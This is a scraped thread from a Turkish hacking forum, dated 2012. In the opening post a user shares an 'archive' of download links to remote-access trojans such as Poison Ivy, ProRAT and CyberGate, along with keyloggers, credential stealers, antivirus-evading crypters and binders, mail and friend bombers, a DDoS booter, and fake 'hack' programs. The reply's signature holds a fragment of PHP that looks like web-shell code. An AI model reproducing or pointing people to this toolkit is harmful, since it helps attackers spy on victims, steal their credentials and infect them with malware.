		data-lb-caption-desc="RaD0 &middot; 25 Eyl 2012 17:47&#039;de">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div >
				
					<div class="bbWrapper">Arşivimden özel olarak paylaşıyorum . Eğer birazcık insanlığınız varsa emeğimi boşa çıkartmassınız . Bir teşekkür yeter<br />
<br />
<span style="color: #FF0000"><b>Ajanlar.Org Sunar</b></span><br />
<br />
<br />
RATS<br />
<br />
SPYNET 2.6<br />
<br />
<a href="http://www.multiupload.com/IQYCCK3PF3" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FIQYCCK3PF3&amp;hash=64fee10a75c97e5758b93af97e04a759" rel="noopener">http://www.multiupload.com/IQYCCK3PF3</a><br />
...<br />
POISON IVY 2.3.2<br />
<br />
<a href="http://www.multiupload.com/1HHA408DIE" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F1HHA408DIE&amp;hash=9fa10226e785d1f17b5563b754b32128" rel="noopener">http://www.multiupload.com/1HHA408DIE</a><br />
<br />
PRORAT 1.9 [SE]<br />
<br />
<a href="http://www.multiupload.com/D2KNS6UOO0" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FD2KNS6UOO0&amp;hash=be80943dd341668b2586e5bb18c8beb9" rel="noopener">http://www.multiupload.com/D2KNS6UOO0</a><br />
<br />
Cerberus RAT 1.03.4 [BETA]<br />
<br />
<a href="http://www.multiupload.com/OOH3V9IMNL" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FOOH3V9IMNL&amp;hash=a8a5ad9e6f61aa617f8f2d3b11bc4ff7" rel="noopener">http://www.multiupload.com/OOH3V9IMNL</a><br />
<br />
Turkojan 4 [GOLD]<br />
<br />
<a href="http://www.multiupload.com/SRW611LP1W" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FSRW611LP1W&amp;hash=271dd684b3904395e370752320adf0c8" rel="noopener">http://www.multiupload.com/SRW611LP1W</a><br />
<br />
Lost door V4.0 Pro<br />
<br />
<a href="http://www.multiupload.com/Y2SKA5VSDH" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FY2SKA5VSDH&amp;hash=8ac0e269e148962ff9621b29eac164ac" rel="noopener">http://www.multiupload.com/Y2SKA5VSDH</a><br />
<br />
Nuclear RAT 2.1.0<br />
<br />
<a href="http://www.multiupload.com/WJSRTL1MRO" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FWJSRTL1MRO&amp;hash=af1dcba86da80d28e1215db46467fa54" rel="noopener">http://www.multiupload.com/WJSRTL1MRO</a><br />
<br />
Bandook RAT 1.35<br />
<br />
<a href="http://www.multiupload.com/3QX9RF69K9" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F3QX9RF69K9&amp;hash=64916019b73f66d0b7c14f1b1ff0532c" rel="noopener">http://www.multiupload.com/3QX9RF69K9</a><br />
<br />
Bifrost 1.2.1d<br />
<br />
<a href="http://www.multiupload.com/NY29M9T07V" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FNY29M9T07V&amp;hash=af12428713cd86a537ac4cc30ca63482" rel="noopener">http://www.multiupload.com/NY29M9T07V</a><br />
<br />
CyberGate RAT v1.01.8<br />
<br />
<a href="http://www.multiupload.com/342QUXBN11" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F342QUXBN11&amp;hash=9d28ad8b380395e7bb0578d93c4d3cb8" rel="noopener">http://www.multiupload.com/342QUXBN11</a><br />
<br />
<a href="http://www.multiupload.com/DJN7CQ8HWK" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FDJN7CQ8HWK&amp;hash=0417b9f4018a1553473e2abf58259c35" rel="noopener">http://www.multiupload.com/DJN7CQ8HWK</a><br />
<br />
Optix v1.33 [RAT]<br />
<br />
<a href="http://www.multiupload.com/AA4CRXLNL5" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FAA4CRXLNL5&amp;hash=de68283fc64488dafd9dd9e22fd1997c" rel="noopener">http://www.multiupload.com/AA4CRXLNL5</a><br />
<br />
Shark 3 [RAT]<br />
<br />
<a href="http://www.multiupload.com/YQP76MNO86" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FYQP76MNO86&amp;hash=1d241d4eccc3e5e112d0d2244d663c97" rel="noopener">http://www.multiupload.com/YQP76MNO86</a><br />
<br />
KEYLOGGERS<br />
<br />
DUH Logger<br />
<br />
<a href="http://www.multiupload.com/J2GZTT4992" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FJ2GZTT4992&amp;hash=67510a3abd48abd370e8c4c7bdbb870e" rel="noopener">http://www.multiupload.com/J2GZTT4992</a><br />
<br />
Ardamax 2.41<br />
<br />
<a href="http://www.multiupload.com/CCDJLU0LXP" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FCCDJLU0LXP&amp;hash=aa37adacd66785fcaf9058c59a42ce47" rel="noopener">http://www.multiupload.com/CCDJLU0LXP</a><br />
<br />
Ardamax 2.8<br />
<br />
<a href="http://www.multiupload.com/KAM34OREXT" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FKAM34OREXT&amp;hash=2d71af73bcf4f55f26142c9f3a4d60a1" rel="noopener">http://www.multiupload.com/KAM34OREXT</a><br />
<br />
Ardamax 2.9<br />
<br />
<a href="http://www.multiupload.com/EIKAEF9144" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FEIKAEF9144&amp;hash=12c96204634989bc0953608e9ba0c44e" rel="noopener">http://www.multiupload.com/EIKAEF9144</a><br />
<br />
Ardamax Keylogger Remover<br />
<br />
<a href="http://www.multiupload.com/22O440DKXN" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F22O440DKXN&amp;hash=67dd4b46bdf6c40fe4143431613984ea" rel="noopener">http://www.multiupload.com/22O440DKXN</a><br />
<br />
KBW Logger v 2.0<br />
<br />
<a href="http://www.multiupload.com/2ALVDQEU43" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F2ALVDQEU43&amp;hash=4ea7381d25aa6decd03a1e6fb720e7df" rel="noopener">http://www.multiupload.com/2ALVDQEU43</a><br />
<br />
Sikandar's Keylogger [PUBLIC ONE from pack]<br />
<br />
<a href="http://www.multiupload.com/DXBCBQ5MXD" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FDXBCBQ5MXD&amp;hash=1cb19bd969e199de5e2484508576985f" rel="noopener">http://www.multiupload.com/DXBCBQ5MXD</a><br />
<br />
Rapid Keylogger v1.0<br />
<br />
<a href="http://www.multiupload.com/NY89MBK7SM" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FNY89MBK7SM&amp;hash=262aa686d4a85291084fc281c8b2f7a8" rel="noopener">http://www.multiupload.com/NY89MBK7SM</a><br />
<br />
Rapid Screen Logger v1.0<br />
<br />
<a href="http://www.multiupload.com/NKDCM27LBP" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FNKDCM27LBP&amp;hash=78e3073514816a963ce9a366e596b258" rel="noopener">http://www.multiupload.com/NKDCM27LBP</a><br />
<br />
General Keylogger v1.0<br />
<br />
<a href="http://www.multiupload.com/KT0OBDL5SK" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FKT0OBDL5SK&amp;hash=55f71f067c2ce40a7cbda072008e60d3" rel="noopener">http://www.multiupload.com/KT0OBDL5SK</a><br />
<br />
Albertino SImple Keylogger<br />
<br />
<a href="http://www.multiupload.com/3UQ75LVFLC" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F3UQ75LVFLC&amp;hash=54bf4d240c87c2076f3a13b75b5d3822" rel="noopener">http://www.multiupload.com/3UQ75LVFLC</a><br />
<br />
Predator Pain Version 2.987<br />
<br />
<a href="http://www.multiupload.com/U6MJSQGF14" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FU6MJSQGF14&amp;hash=3d9f13960e3a7cb48123d7c639457f64" rel="noopener">http://www.multiupload.com/U6MJSQGF14</a><br />
<br />
STEALERS<br />
<br />
iStealer 3.0<br />
<br />
<a href="http://www.multiupload.com/Q0IUDOMEUA" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FQ0IUDOMEUA&amp;hash=0239fb39390ad5c23f8682a400fe2ae4" rel="noopener">http://www.multiupload.com/Q0IUDOMEUA</a><br />
<br />
iStealer 4.0<br />
<br />
<a href="http://www.multiupload.com/MP04A89N3L" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FMP04A89N3L&amp;hash=d347689be0d86c9ab3cf3301ec24f046" rel="noopener">http://www.multiupload.com/MP04A89N3L</a><br />
<br />
iStealer 5.0<br />
<br />
<a href="http://www.multiupload.com/JQB60H3QCW" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FJQB60H3QCW&amp;hash=e496d53dee5f9bec5a3227d050d4a9cb" rel="noopener">http://www.multiupload.com/JQB60H3QCW</a><br />
<br />
Ref Stealer - 99% FUD<br />
<br />
<a href="http://www.multiupload.com/EBCT0TWSM4" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FEBCT0TWSM4&amp;hash=9ec41a6cdda94596bd08dab3255c5105" rel="noopener">http://www.multiupload.com/EBCT0TWSM4</a><br />
<br />
BKL Public Edition v2.0<br />
<br />
<a href="http://www.multiupload.com/ZN82QWYG3H" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FZN82QWYG3H&amp;hash=fb7b31109a80c647eafb500c59680a0d" rel="noopener">http://www.multiupload.com/ZN82QWYG3H</a><br />
<br />
USB Stealer (USB Thief)<br />
<br />
<a href="http://www.multiupload.com/EQ05GNML5D" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FEQ05GNML5D&amp;hash=c3e9b32faf7fae9aed951b5a090f0270" rel="noopener">http://www.multiupload.com/EQ05GNML5D</a><br />
<br />
Aura Stealer<br />
<br />
<a href="http://www.multiupload.com/6ZFW7QF3BA" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F6ZFW7QF3BA&amp;hash=d938d7d4ce405bfa596816323afb912e" rel="noopener">http://www.multiupload.com/6ZFW7QF3BA</a><br />
<br />
CRYPTERS/BINDERS<br />
<br />
Sikandar's Crypter[PUBLIC ONE from pack]<br />
<br />
<a href="http://www.multiupload.com/7EWBZAMUF5" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F7EWBZAMUF5&amp;hash=ef8fd7e39f36225d1eecb4d4a6c31603" rel="noopener">http://www.multiupload.com/7EWBZAMUF5</a><br />
<br />
Sikandar's Binder[PUBLIC ONE from pack]<br />
<br />
<a href="http://www.multiupload.com/J4SC62H114" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FJ4SC62H114&amp;hash=129d2237e58c49746ca0208d9e68ee10" rel="noopener">http://www.multiupload.com/J4SC62H114</a><br />
<br />
Coods Crypter v 1.2<br />
<br />
<a href="http://www.multiupload.com/MBK2UXRGZC" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FMBK2UXRGZC&amp;hash=5882d6aa395315e16d985cb9ac459b07" rel="noopener">http://www.multiupload.com/MBK2UXRGZC</a><br />
<br />
Coods Crypter v1<br />
<br />
<a href="http://www.multiupload.com/9M7NJM9DPY" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F9M7NJM9DPY&amp;hash=779c5babe6a5914b7a0db60ebdd30c98" rel="noopener">http://www.multiupload.com/9M7NJM9DPY</a><br />
<br />
iTeam Crypter[PUBLIC]<br />
<br />
<a href="http://www.multiupload.com/TBHR20GJZ6" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FTBHR20GJZ6&amp;hash=69f3f2c0944852b20d11f967f517ee43" rel="noopener">http://www.multiupload.com/TBHR20GJZ6</a><br />
<br />
WTF Crypter<br />
<br />
<a href="http://www.multiupload.com/EDN1YZ9ZD0" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FEDN1YZ9ZD0&amp;hash=18578fb04bfcde63d3aad2c181ade39e" rel="noopener">http://www.multiupload.com/EDN1YZ9ZD0</a><br />
<br />
nufcrule3 Crypter<br />
<br />
<a href="http://www.multiupload.com/NWILMBM5JQ" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FNWILMBM5JQ&amp;hash=a63e695248b46379fc54d322df761999" rel="noopener">http://www.multiupload.com/NWILMBM5JQ</a><br />
<br />
Simple binder by Nathan<br />
<br />
<a href="http://www.multiupload.com/8UCU10969N" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F8UCU10969N&amp;hash=b1cf75cc1dd098623b11ef5a6c73f722" rel="noopener">http://www.multiupload.com/8UCU10969N</a><br />
<br />
CigiCigi Binder<br />
<br />
<a href="http://www.multiupload.com/QIQ331AM8I" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FQIQ331AM8I&amp;hash=2e1f727ab6a7f64660057bbd2b250197" rel="noopener">http://www.multiupload.com/QIQ331AM8I</a><br />
<br />
Outras ferramentas hacker<br />
<br />
BioZombie<br />
<br />
<a href="http://www.multiupload.com/QIH8RDF70F" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FQIH8RDF70F&amp;hash=fc6c93822d3b969c2a0fe9cd06deba13" rel="noopener">http://www.multiupload.com/QIH8RDF70F</a><br />
<br />
Cain &amp; Abel<br />
<br />
<a href="http://www.multiupload.com/XFIZGBA1I5" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FXFIZGBA1I5&amp;hash=3ae328657ca32b6073aa8d1d6b9834fe" rel="noopener">http://www.multiupload.com/XFIZGBA1I5</a><br />
<br />
Facebook Friend Bomber<br />
<br />
<a href="http://www.multiupload.com/AD9J19D2MN" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FAD9J19D2MN&amp;hash=c67ecfbb98213e9b3e011d2963c81086" rel="noopener">http://www.multiupload.com/AD9J19D2MN</a><br />
<br />
Youtube Stealth Friend Bomber<br />
<br />
<a href="http://www.multiupload.com/K5KW9ZWIJ6" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FK5KW9ZWIJ6&amp;hash=5e1d005517a3e8df286eaf9543d85213" rel="noopener">http://www.multiupload.com/K5KW9ZWIJ6</a><br />
<br />
KeyScrambler Pro v.2.41.1<br />
<br />
<a href="http://www.multiupload.com/ID7XX54XBJ" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FID7XX54XBJ&amp;hash=d6a30d8f09de92f3da8629288a457e59" rel="noopener">http://www.multiupload.com/ID7XX54XBJ</a><br />
<br />
MeTuS-Delphi-2.8<br />
<br />
<a href="http://www.multiupload.com/UBYFFJJWBX" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FUBYFFJJWBX&amp;hash=0e59b11843f71deb2feecc13a21623c9" rel="noopener">http://www.multiupload.com/UBYFFJJWBX</a><br />
<br />
Nathans Fake Error Creator<br />
<br />
<a href="http://www.multiupload.com/AHB9XVLW08" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FAHB9XVLW08&amp;hash=002b0352c417cb00a0517b3fa65b5548" rel="noopener">http://www.multiupload.com/AHB9XVLW08</a><br />
<br />
No-IP DUC 2.2.1<br />
<br />
<a href="http://www.multiupload.com/FVYMQKL2ND" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FFVYMQKL2ND&amp;hash=b25483594610ee3b0aa8ef66df188588" rel="noopener">http://www.multiupload.com/FVYMQKL2ND</a><br />
<br />
Sandboxie v3.42<br />
<br />
<a href="http://www.multiupload.com/USRBC01IYD" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FUSRBC01IYD&amp;hash=673ef5184d1b7eea9a42e84e63f3f9d5" rel="noopener">http://www.multiupload.com/USRBC01IYD</a><br />
<br />
Sikandars Icon Changer[from pack]<br />
<br />
<a href="http://www.multiupload.com/PUKC0PZOUL" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FPUKC0PZOUL&amp;hash=3af32ccfa961dea6adab4cf3e9cef836" rel="noopener">http://www.multiupload.com/PUKC0PZOUL</a><br />
<br />
Sikandars Downloader[from pack]<br />
<br />
<a href="http://www.multiupload.com/4FE140GQPA" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F4FE140GQPA&amp;hash=9688f86ea67f2b921b27122160ce29f8" rel="noopener">http://www.multiupload.com/4FE140GQPA</a><br />
<br />
Sikandar's Pumper (Memory Doctor)[from pack]<br />
<br />
<a href="http://www.multiupload.com/WGTJ3H1OYK" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FWGTJ3H1OYK&amp;hash=7b747a8f4c8fd36d3e38f1aabe83ceef" rel="noopener">http://www.multiupload.com/WGTJ3H1OYK</a><br />
<br />
Soul Collector`s Fake message Builder<br />
<br />
<a href="http://www.multiupload.com/ZFR1W93996" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FZFR1W93996&amp;hash=2f66fc108df736f5f721f60903e3ba2a" rel="noopener">http://www.multiupload.com/ZFR1W93996</a><br />
<br />
Transmission's mail bomber<br />
<br />
<a href="http://www.multiupload.com/STT14GR1TT" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FSTT14GR1TT&amp;hash=5e26719c3b6fa9c50cf59c504d0613e0" rel="noopener">http://www.multiupload.com/STT14GR1TT</a><br />
<br />
Bat To Exe Converter 1.5<br />
<br />
<a href="http://www.multiupload.com/YHTDVHIMBG" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FYHTDVHIMBG&amp;hash=64d1b0164454534db218246c46f033e0" rel="noopener">http://www.multiupload.com/YHTDVHIMBG</a><br />
<br />
UnD3RGr0uNd Packer<br />
<br />
<a href="http://www.multiupload.com/R7URLXHIK0" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FR7URLXHIK0&amp;hash=b099b2798e69e3dcf9a97f3cee49f6e3" rel="noopener">http://www.multiupload.com/R7URLXHIK0</a><br />
<br />
X-R Host Booter<br />
<br />
<a href="http://www.multiupload.com/3II0US57B1" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F3II0US57B1&amp;hash=3eaf882be7fbaa90b288cff8434e2f88" rel="noopener">http://www.multiupload.com/3II0US57B1</a><br />
<br />
FreezaH's Icon Changer<br />
<br />
<a href="http://www.multiupload.com/RL98DMUTUF" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FRL98DMUTUF&amp;hash=a2d0298657df20849a198f1b45ae67c7" rel="noopener">http://www.multiupload.com/RL98DMUTUF</a><br />
<br />
Visual Basic 2008 Express Edition<br />
<br />
<a href="http://www.microsoft.com/express/vb/...spx#webInstall" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.microsoft.com%2Fexpress%2Fvb%2F...spx%23webInstall&amp;hash=125504d8ef0504a99bd68da2cc892543" rel="noopener">http://www.microsoft.com/express/vb/...spx#webInstall</a><br />
<br />
Visual Basic 6<br />
<br />
<a href="http://uploading.com/files/D9G9DJQI/...Rle...rar.html" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fuploading.com%2Ffiles%2FD9G9DJQI%2F...Rle...rar.html&amp;hash=e57d1f21d88cdbeae4b7af8385aa5597" rel="noopener">http://uploading.com/files/D9G9DJQI/...Rle...rar.html</a><br />
<br />
FAKE PROGRAMS<br />
<br />
XBOX 360 Account Hacker<br />
<br />
<a href="http://www.multiupload.com/RPASXRF8XY" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FRPASXRF8XY&amp;hash=bfeb62fb5c8500256491aa17863bb6f9" rel="noopener">http://www.multiupload.com/RPASXRF8XY</a><br />
<br />
CoD MW2 Keygen (3 inside)<br />
<br />
<a href="http://www.multiupload.com/C1U3WHF2P9" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FC1U3WHF2P9&amp;hash=5d6573c779328a605a0f016107788426" rel="noopener">http://www.multiupload.com/C1U3WHF2P9</a><br />
<br />
Facebook Freezer '(actually working one)<br />
<br />
<a href="http://www.multiupload.com/TM45RNU2PX" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FTM45RNU2PX&amp;hash=d4e7dd1739986e1b8924d2442d93582a" rel="noopener">http://www.multiupload.com/TM45RNU2PX</a><br />
<br />
FlexBot [RUNESCAPE]<br />
<br />
<a href="http://www.multiupload.com/168ND96GDI" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F168ND96GDI&amp;hash=e37e906aed554cb5b63059bae599992b" rel="noopener">http://www.multiupload.com/168ND96GDI</a><br />
<br />
Microsoft Code Generator<br />
<br />
<a href="http://www.multiupload.com/CC4FK4IHJ6" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FCC4FK4IHJ6&amp;hash=30f07a198049268c3a26dd82a31ec7da" rel="noopener">http://www.multiupload.com/CC4FK4IHJ6</a><br />
<br />
MSN Password Cracker<br />
<br />
<a href="http://www.multiupload.com/2V9F6GN7U0" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2F2V9F6GN7U0&amp;hash=a4cae121cdaf322961fd2bea7fb23964" rel="noopener">http://www.multiupload.com/2V9F6GN7U0</a><br />
<br />
Porn Login Creator<br />
<br />
<a href="http://www.multiupload.com/SJR7UG44N7" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FSJR7UG44N7&amp;hash=3ae4e55d1132e15a741ce75e5cb99ae7" rel="noopener">http://www.multiupload.com/SJR7UG44N7</a><br />
<br />
Runescape Stat Changer<br />
<br />
<a href="http://www.multiupload.com/QBRGIJJSUL" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FQBRGIJJSUL&amp;hash=cb828bd59c069cff9eb988d223ba4826" rel="noopener">http://www.multiupload.com/QBRGIJJSUL</a><br />
<br />
Steam Game Adder**really nice one<br />
<br />
<a href="http://www.multiupload.com/G6J58HICC2" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.multiupload.com%2FG6J58HICC2&amp;hash=c5882e154ad0351ed513e823ef9c0587" rel="noopener">http://www.multiupload.com/G6J58HICC2</a></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FF0000"><b>Ajanlar.Org</b></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="WilliamD4RK"
		data-content="post-1058"
		id="js-post-1058"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1058/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/bu-konu-baska-yerde-yok.230/" />
		

		<span class="u-anchorTarget" id="post-1058"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/williamd4rk.12/" class="avatar avatar--m" data-user-id="12" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/12.jpg?1697965532" srcset="/data/avatars/l/0/12.jpg?1697965532 2x" alt="WilliamD4RK" class="avatar-u12-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/williamd4rk.12/" class="username " dir="auto" data-user-id="12" data-xf-init="member-tooltip"><span itemprop="name">WilliamD4RK</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>833</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1058" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T18:22:53+0300" data-time="1348586573" data-date-string="25 Eyl 2012" data-time-string="18:22" title="25 Eyl 2012 18:22'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/bu-konu-baska-yerde-yok.230/post-1058"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1058/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/bu-konu-baska-yerde-yok.230/post-1058" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1058"
		data-lb-caption-desc="WilliamD4RK &middot; 25 Eyl 2012 18:22&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper"><img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /> mq bu arşivi biliyom bende var mq <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div style="text-align: left"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>} 
function actionRC() { 
    if(!@$_POST['p1']) { 
        $a = array( 
            &quot;uname&quot; =&gt; php_uname(), 
            &quot;php_version&quot; =&gt; phpversion(), 
